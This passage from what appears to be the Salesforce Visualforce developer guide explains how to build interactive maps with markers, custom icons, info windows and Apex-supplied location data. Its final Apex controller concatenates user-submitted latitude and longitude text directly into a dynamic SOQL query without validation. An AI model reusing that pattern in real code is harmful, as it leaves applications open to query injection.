
<apex:chart height="530" width="700" legend="true" data="{!data}">
<apex:legend position="left"/>
<apex:axis type="Radial" position="radial">
<apex:chartLabel />
</apex:axis>
<apex:radarSeries xField="name" yField="data1" tips="true" opacity="0.4"/>
<apex:radarSeries xField="name" yField="data2" tips="true" opacity="0.4"/>
<apex:radarSeries xField="name" yField="data3" tips="true"
markerType="cross" strokeWidth="2" strokeColor="#f33" opacity="0.4"/>
</apex:chart>
SEE ALSO:
Chart Colors
Chart Layout and Annotation
244
Radar ChartsVisualforce Charting

CHAPTER 16 Creating Maps with Visualforce
Maps communicate information more clearly than mere location data. Visualforce mapping components make it simple to create maps
that use third-party mapping services. Visualforce maps are interactive, JavaScript-based maps, complete with zooming, panning, and
markers based on your Salesforce or other data. Create standalone map pages, maps that you can insert into page layouts, and even
mobile maps for Salesforce1.
Visualforce provides a set of related mapping components. The <apex:map> component defines the map canvas, including size,
type, center point, and initial zoom level. The <apex:mapMarker> child component defines the markers to place on the map by
address or geolocation (latitude and longitude). You can use the <apex:mapInfoWindow> component to add customizable
information panels that appear when a marker is clicked or tapped.
Note: Visualforce mapping components aren’t available in Developer Edition organizations.
Maps that you define in Visualforce markup generate JavaScript code to render onto the page. This JavaScript connects to a mapping
service and builds the map by fetching map tiles and placing markers. If your items to be mapped don’t have a latitude and longitude,
Visualforce maps can geocode their addresses. After the map renders, your users can interact with the map by panning and zooming,
just like they’re used to with other map sites. The effect is as if you wrote your own custom JavaScript to interact with a third-party
mapping service, but without actually needing to write it. You define the map in Visualforce and get the mapping JavaScript for free.
Important: Visualforce mapping components add JavaScript to your page, and use third-party JavaScript code to draw the map.
•JavaScript added by Visualforce uses industry-standard best practices to avoid conflicts with other JavaScript executing on the
same page. If your own JavaScript doesn’t also use best practices, it could conflict with the mapping code.
•Addresses that need geocoding—that is, locations that don’t include values for latitude and longitude—are sent to a third-party
service for geocoding. These addresses aren’t associated with your organization, and no other data is sent other than what
you provide in your Visualforce markup. However, if your organization requires strict control of data shared outside of Salesforce,
don’t use the geocoding feature of Visualforce maps.
IN THIS SECTION:
Creating Basic Maps
A basic map without markers requires only an <apex:map> component. This component defines the map’s basic canvas, including
its dimensions, location, and initial zoom level.
Adding Location Markers to a Map
You can add markers to a map to represent specific locations using the <apex:mapMarker> component. You can include text
that displays when a pointer hovers over the marker.
Using Custom Marker Icons
The Visualforce map marker icon is functional but plain. To differentiate markers and add detail or style to your maps, use custom
map marker icons.
Adding Info Windows to Markers
Info windows allow you to show extra details on a map. Info windows appear when a user clicks or taps the marker.
245

Example of Building Map Data in Apex
Construct your location data in Apex to perform a custom query, search for nearby locations, filter or transform results, or when you
can’t use the results returned by a Visualforce standard controller.
Creating Basic Maps
A basic map without markers requires only an <apex:map> component. This component defines the map’s basic canvas, including
its dimensions, location, and initial zoom level.
The center attribute defines the point around which the map is centered. You can provide center values in several formats.
•A string that represents an address. For example, "1 Market Street, San Francisco, CA". The address is geocoded to determine its
latitude and longitude.
•A string that represents a JSON object with latitude and longitude attributes that specify location coordinates. For example,
"{latitude: 37.794, longitude: -122.395}".
•An Apex map object of type Map<String,Double>, with latitude and longitude keys to specify location coordinates.
If <apex:map> doesn’t have child <apex:mapMarker> tags, the center attribute is required.
This simple street map displays the neighborhood around Salesforce’s San Francisco headquarters.
<apex:page >
<h1>Salesforce in San Francisco</h1>
<!-- Display the address on a map -->
<apex:map width="600px" height="400px" mapType="roadmap" zoomLevel="16"
center="One Market Street, San Francisco, CA">
</apex:map>
</apex:page>
This code produces the following map.
246
Creating Basic MapsCreating Maps with Visualforce

Notice the following in this example.
•The mapped address has no marker. The <apex:map> component doesn’t, by itself, display map markers, even for the center
point. To display up to 100 markers, add child <apex:mapMarker> components.
•The map’s center location value is provided as a street address, not a geolocation. The mapping service looks up the latitude
and longitude for the address. This process is called geocoding. You can include up to 10 geocoded addresses to a map, either as
center attributes or as markers added with <apex:mapMarker> components.
•The mapType value is “roadmap”, a standard street map. Other options are “satellite” and “hybrid”.
Adding Location Markers to a Map
You can add markers to a map to represent specific locations using the <apex:mapMarker> component. You can include text that
displays when a pointer hovers over the marker.
To place a marker on a map, add an <apex:mapMarker> component as a child of the associated <apex:map>. You specify the
marker’s location with the position attribute. Optionally, use the title attribute to display text when the pointer hovers over
the marker.
You can add up to 100 markers to a map. Use an <apex:repeat> iteration component to add multiple markers from a collection
or list.
Note: Visualforce maps can be resource-intensive which can cause memory issues within mobile browsers and the Salesforce1
app. Maps with many markers or large images used as custom markers can further increase memory consumption. If you plan to
deploy Visualforce maps in pages that are used in mobile contexts, be sure to test those pages thoroughly.
The position attribute defines the point on the map to place the marker. You can provide position values in several formats.
•A string that represents an address. For example, "1 Market Street, San Francisco, CA". The address is geocoded to determine its
latitude and longitude.
•A string that represents a JSON object with latitude and longitude attributes that specify location coordinates. For example,
"{latitude: 37.794, longitude: -122.395}".
247
Adding Location Markers to a MapCreating Maps with Visualforce

•An Apex map object of type Map<String,Double>, with latitude and longitude keys to specify location coordinates.
Note: You can have up to 10 geocoded address lookups per map. Lookups for both the center attribute of the <apex:map>
component and the position attribute of the <apex:mapMarker> component count against this limit. To display more
markers, provide position values that don’t require geocoding. Locations that exceed the geocoding limit are skipped.
Here’s a page that shows a list of contacts for an account, centered on the account’s address.
<apex:page standardController="Account">
<!-- This page must be accessed with an Account Id in the URL. For example:
https://<salesforceInstance>/apex/NearbyContacts?id=001D000000JRBet -->
<apex:pageBlock >
<apex:pageBlockSection title="Contacts For {! Account.Name }">
<apex:dataList value="{! Account.Contacts }" var="contact">
<apex:outputText value="{! contact.Name }" />
</apex:dataList>
<apex:map width="600px" height="400px" mapType="roadmap"
center="{!Account.BillingStreet},{!Account.BillingCity},{!Account.BillingState}">
<apex:repeat value="{! Account.Contacts }" var="contact">
<apex:mapMarker title="{! contact.Name }"
position="{!contact.MailingStreet},{!contact.MailingCity},{!contact.MailingState}"
/>
</apex:repeat>
</apex:map>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:page>
This code produces the following map.
248
Adding Location Markers to a MapCreating Maps with Visualforce

Notice the following in this example.
•The center and position attributes are passed as a Visualforce expression that concatenates address elements to provide
an address string that can be geocoded.
•Because this page uses geocoding for the addresses, it displays only the first nine contacts. The center attribute of <apex:map>
uses one geocoding lookup as part of the 10 allowed. (In the illustration, the account has only three contacts.)
Using Custom Marker Icons
The Visualforce map marker icon is functional but plain. To differentiate markers and add detail or style to your maps, use custom map
marker icons.
To customize a marker’s icon, set the icon attribute to an absolute or fully qualified URL to the graphic to use. You can reference any
image on the Web, for example, if your graphics are distributed in a CDN. You can also use graphics stored in a static resource. If you use
images from a static resource, use the URLFOR() function to obtain the image URL. For example:
<apex:mapMarker title="{! Account.Name }"
position="{!Account.BillingStreet},{!Account.BillingCity},{!Account.BillingState}"
icon="{! URLFOR($Resource.MapMarkers, 'moderntower.png') }" />
Use a common graphics format, such as PNG, GIF, or JPEG. The preferred marker size is 32 × 32 pixels. Other sizes are scaled, which
doesn’t always produce ideal results.
Note: Visualforce maps can be resource-intensive which can cause memory issues within mobile browsers and the Salesforce1
app. Maps with many markers or large images used as custom markers can further increase memory consumption. If you plan to
deploy Visualforce maps in pages that are used in mobile contexts, be sure to test those pages thoroughly.
This complete page illustrates using a custom marker to indicate an account’s location, and standard markers for the account’s contacts.
<apex:page standardController="Account">
<!-- This page must be accessed with an Account Id in the URL. For example:
https://<salesforceInstance>/apex/AccountContacts?id=001D000000JRBet -->
249
Using Custom Marker IconsCreating Maps with Visualforce

<apex:pageBlock >
<apex:pageBlockSection title="Contacts For {! Account.Name }">
<apex:dataList value="{! Account.Contacts }" var="contact">
<apex:outputText value="{! contact.Name }" />
</apex:dataList>
<apex:map width="600px" height="400px" mapType="roadmap"
center="{!Account.BillingStreet},{!Account.BillingCity},{!Account.BillingState}">
<!-- Add a CUSTOM map marker for the account itself -->
<apex:mapMarker title="{! Account.Name }"
position="{!Account.BillingStreet},{!Account.BillingCity},{!Account.BillingState}"
icon="{! URLFOR($Resource.MapMarkers, 'moderntower.png') }"/>
<!-- Add STANDARD markers for the account's contacts -->
<apex:repeat value="{! Account.Contacts }" var="ct">
<apex:mapMarker title="{! ct.Name }"
position="{! ct.MailingStreet },{! ct.MailingCity },{! ct.MailingState }">
</apex:mapMarker>
</apex:repeat>
</apex:map>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:page>
This code produces the following map.
250
Using Custom Marker IconsCreating Maps with Visualforce
To use different icons for markers added inside an iteration like <apex:repeat>, use an expression related to the iteration variable
to define the URL. One simple way is to use icons named for a lookup field on a record. Another approach is to provide the icon name
in a custom formula field.
Here’s the previous <apex:repeat> block with a variation that assumes the contact object has a custom field named “ContactType__c”
and that each contact type has a correspondingly named icon.
<!-- Add CUSTOM markers for the account's contacts -->
<apex:repeat value="{! Account.Contacts }" var="ct">
<apex:mapMarker title="{! ct.Name }"
position="{! ct.MailingStreet },{! ct.MailingCity },{! ct.MailingState }"
icon="{! URLFOR($Resource.MapMarkers, ct.ContactType__c + '.png') }">
</apex:mapMarker>
</apex:repeat>
If you use a field to provide a critical part of the icon’s URL make sure that it always provides a usable value. For example, by making it a
required field, or by ensuring a formula field provides a sensible default value.
Adding Info Windows to Markers
Info windows allow you to show extra details on a map. Info windows appear when a user clicks or taps the marker.
The map marker title attribute lets you display a small amount of information when a user hovers over the marker. To display more
information or have more control over how it’s formatted, use an info window instead of or in addition to the title attribute.
For example, you can display complete details for a contact’s address, formatted for optimal display. You can add a clickable telephone
link or even display a profile photo for objects that have one.
To add an info window to a map marker, add an <apex:mapInfoWindow> component as a child component of the associated
<apex:mapMarker>. The body of the <apex:mapInfoWindow> component is displayed in the info window when users click
or tap the marker, and can be Visualforce markup, HTML and CSS, or plain text.
This complete page uses Visualforce markup for the contents of the info window.
<apex:page standardController="Account">
<!-- This page must be accessed with an Account Id in the URL. For example:
https://<salesforceInstance>/apex/AccountContactsCustomMarker?id=001D000000JRBet
-->
<apex:pageBlock >
<apex:pageBlockSection title="Contacts For {! Account.Name }">
<apex:dataList value="{! Account.Contacts }" var="contact">
<apex:outputText value="{! contact.Name }" />
</apex:dataList>
<apex:map width="600px" height="400px" mapType="roadmap"
center="{!Account.BillingStreet},{!Account.BillingCity},{!Account.BillingState}">
<!-- Add markers for account contacts -->
<apex:repeat value="{! Account.Contacts }" var="ct">
<apex:mapMarker title="{! ct.Name }"
position="{! ct.MailingStreet },{! ct.MailingCity },{! ct.MailingState }">
251
Adding Info Windows to MarkersCreating Maps with Visualforce

<!-- Add info window with contact details -->
<apex:mapInfoWindow >
<apex:outputPanel layout="block" style="font-weight: bold;">
<apex:outputText>{! ct.Name }</apex:outputText>
</apex:outputPanel>
<apex:outputPanel layout="block">
<apex:outputText>{! ct.MailingStreet }</apex:outputText>
</apex:outputPanel>
<apex:outputPanel layout="block">
<apex:outputText>{! ct.MailingCity }, {! ct.MailingState }</apex:outputText>
</apex:outputPanel>
<apex:outputPanel layout="block">
<apex:outputLink value="{! 'tel://' + ct.Phone }">
<apex:outputText>{! ct.Phone }</apex:outputText>
</apex:outputLink>
</apex:outputPanel>
</apex:mapInfoWindow>
</apex:mapMarker>
</apex:repeat>
</apex:map>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:page>
This code produces the following map.
252
Adding Info Windows to MarkersCreating Maps with Visualforce

By default, only one info window displays at a time. When you click another marker, the first info window closes, and the new info
window opens. To display multiple info windows at once, set showOnlyActiveInfoWindow to false on the containing
<apex:map> component.
Note: Consider carefully the effect of displaying multiple info windows at once, because it can create a cluttered map.
Example of Building Map Data in Apex
Construct your location data in Apex to perform a custom query, search for nearby locations, filter or transform results, or when you can’t
use the results returned by a Visualforce standard controller.
Apex code gives you complete control over the results that are returned and used for the map and markers. You can also use Apex to
return results that are from outside Salesforce.
This page displays up to 10 warehouses nearest the user’s location.
<apex:page controller="FindNearbyController" docType="html-5.0" >
<!-- JavaScript to get the user's current location, and pre-fill
the currentPosition form field. -->
<script type="text/javascript">
// Get location, fill in search field
function setUserLocation() {
if (navigator.geolocation) {
navigator.geolocation.getCurrentPosition(function(loc){
var latlon = loc.coords.latitude + "," + loc.coords.longitude;
var el = document.querySelector("input.currentPosition");
el.value = latlon;
});
}
}
// Only set the user location once the page is ready
var readyStateCheckInterval = setInterval(function() {
if (document.readyState === "interactive") {
clearInterval(readyStateCheckInterval);
setUserLocation();
}
}, 10);
</script>
<apex:pageBlock >
<!-- Form field to send currentPosition in request. You can make it
an <apex:inputHidden> field to hide it. -->
<apex:pageBlockSection >
<apex:form >
<apex:outputLabel for="currentPosition">Find Nearby</apex:outputLabel>
<apex:input size="30"
html-placeholder="Attempting to obtain your position..."
id="currentPosition" styleClass="currentPosition"
value="{!currentPosition}" />
<apex:commandButton action="{!findNearby}" value="Go!"/>
</apex:form>
</apex:pageBlockSection>
253
Example of Building Map Data in ApexCreating Maps with Visualforce

<!-- Map of the results -->
<apex:pageBlockSection rendered="{!resultsAvailable}" title="Locations">
<apex:map width="600px" height="400px">
<apex:repeat value="{!locations}" var="pos">
<apex:mapMarker position="{!pos}"/>
</apex:repeat>
</apex:map>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:page>
This code produces the following map.
This page has three important sections.
•The JavaScript block at the beginning illustrates how you can access the browser’s built-in ability to ask for the user’s current location.
This code updates a visible form field. However, you can easily use a hidden form field instead to avoid showing the raw latitude
and longitude with its unlikely level of precision.
•The first <apex:pageBlockSection> contains a short form for submitting the user’s location in the POSTBACK request. For
illustration purposes it’s visible and requires a click, but that’s not required.
•In the second <apex:pageBlockSection>, the map itself is simple, requiring only five lines of code. All the complexity is in
the {!locations} expression, which accesses a property in the Apex controller.
254
Example of Building Map Data in ApexCreating Maps with Visualforce

Note the use of the rendered attribute, which takes the value of the {!resultsAvailable} expression. This expression
is another Apex property, and using it with the rendered attribute hides the map section when locations aren’t available to place
on the map.
Here’s the Apex controller that supports the previous page.
public with sharing class FindNearbyController {
public List<Map<String,Double>> locations { get; private set; }
public String currentPosition {
get {
if (String.isBlank(currentPosition)) {
currentPosition = '37.77493,-122.419416';// San Francisco
}
return currentPosition;
}
set;
}
public Boolean resultsAvailable {
get {
if(locations == Null) {
return false;
}
return true;
}
}
public PageReference findNearby() {
String lat, lon;
// FRAGILE: You'll want a better lat/long parsing routine
// Format: "<latitude>,<longitude>" (must have comma, but only one comma)
List<String> latlon = currentPosition.split(',');
lat = latlon[0].trim();
lon = latlon[1].trim();
// SOQL query to get the nearest warehouses
String queryString =
'SELECT Id, Name, Location__longitude__s, Location__latitude__s ' +
'FROM Warehouse__c ' +
'WHERE DISTANCE(Location__c, GEOLOCATION('+lat+','+lon+'), \'mi\') < 20 ' +
'ORDER BY DISTANCE(Location__c, GEOLOCATION('+lat+','+lon+'), \'mi\') ' +
'LIMIT 10';
// Run the query
List <Warehouse__c> warehouses = database.Query(queryString);
if(0 < warehouses.size()) {
// Convert to locations that can be mapped
locations = new List<Map<String,Double>>();
for (Warehouse__c wh : warehouses) {
locations.add(
new Map<String,Double>{
255
Example of Building Map Data in ApexCreating Maps with Visualforce

'latitude' => wh.Location__latitude__s,
'longitude' => wh.Location__longitude__s
}
);
}
}
else {
System.debug('No results. Query: ' + queryString);
}
return null;
}
}
Take a few minutes to learn more about this controller and how it works with the Visualforce page.
•The locations property is a list of Map<String,Double> elements. This list holds the location data in a format that’s
directly usable by the <apex:mapMarker> component.
•The currentPosition property captures the position information that’s submitted from the page’s form. This property also
ensures that if the form submission is empty, a valid default value is provided. (A more robust implementation would do more error
checking on the form input.)
•The resultsAvailable property, noted in the earlier description of the Visualforce markup.
•The findNearby action method is called when the Go! <apex:commandButton> is pressed. This method does all the
work, executing a custom SOQL query and massaging the results into the locations property format.
If you want to use the title attribute of <apex:mapMarker> to provide additional information (for example, the name of the
warehouse), you have several options. If your method is returning sObjects, you can reference the appropriate fields in your Visualforce
markup. If you’re creating new objects directly, as we are here, you can create an inner class that combines the location map object with
the title string. You then return a collection of the inner class objects to the page.
256
Example of Building Map Data in ApexCreating Maps with Visualforce

CHAPTER 17 Render Flows with Visualforce
The standard user interface for running a flow can’t be customized by using Visual Workflow. However, once you embed a flow in a
